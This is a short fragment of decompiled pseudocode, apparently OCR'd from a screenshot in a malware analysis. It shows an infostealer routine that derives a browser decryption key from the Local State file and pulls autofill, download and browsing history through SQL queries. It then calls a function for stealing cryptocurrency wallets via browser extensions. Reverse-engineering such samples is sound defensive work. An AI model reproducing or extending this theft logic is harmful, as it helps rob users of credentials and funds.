 4 phAlgorithm = 0;
5 phKey = 0;
6 Wrap_Memset(path, 0x104u);
7 CSDIL_PATH(path, CSIDL_LOCAL_APPDATA);
8 Lstrcata(path, a1);
9 Wrap_Memset(lpFileName, 0x104u);
0 Lstrcata(lpFileName, path);
1 Lstrcata(lpFileName, Str_Localstate);
2 if ( Wrap_GetFileAttributes(lpFileName) && !Setup_key(lpFileName, &phAlgorithm, &phKey) )
3 Destroy_Key(&phAlgorithm, &phKey);
4 Retrieve_Data_using_SQL_Queries(
5 &byte_ADE022,
6 path,
7 browser_name,
8 phAlgorithm,
9 phKey,
0 heap_addres,
1 Downloads_history_Flag,
2 Autofill_Flag,
3 Browser_History_Flag);
4 Steal_CryptocurrencyWallets_via_extensions(path, browser_name, heap_addres);
5 return Destroy_Key(&phAlgorithm, &phKey);
6 }